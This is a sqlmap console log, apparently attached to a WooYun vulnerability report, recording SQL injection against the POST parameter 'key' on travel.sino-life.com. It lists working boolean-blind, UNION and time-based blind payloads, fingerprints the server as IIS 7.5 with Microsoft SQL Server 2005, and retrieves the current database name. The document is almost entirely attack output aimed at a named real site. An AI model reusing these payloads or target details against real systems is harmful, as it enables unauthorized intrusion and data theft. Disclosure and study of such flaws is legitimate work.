 管理员: SQLMap
ing to retry the request
[21:32:11] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[21:34:33] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext pa
rameter/(c)hange verbosity/(q)uit] n
[21:35:17] [WARNING] POST parameter 'otype' is not injectable
sqlmap identified the following injection points with a total of 114 HTTP(s) req
uests:
---
Parameter: key (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=CJType' AND 6046=6046 AND 'bJqE'='bJqE&otype=getenumitems

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: key=CJType' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHA
R(122)+CHAR(113)+CHAR(111)+CHAR(104)+CHAR(115)+CHAR(112)+CHAR(66)+CHAR(103)+CHAR
(72)+CHAR(119)+CHAR(85)+CHAR(71)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113
),NULL-- &otype=getenumitems

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: key=-8258' OR 3834=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'ALCd'='ALCd&otype=getenumitems
---
[21:35:17] [INFO] testing Microsoft SQL Server
[21:35:21] [INFO] confirming Microsoft SQL Server
[21:35:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:35:53] [INFO] fetching current database
current database:    'mapfre_tpcard_base'
[21:35:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\travel.sino-life.com'

[*] shutting down at 21:35:54

D:\Python27>
www.wooyun.org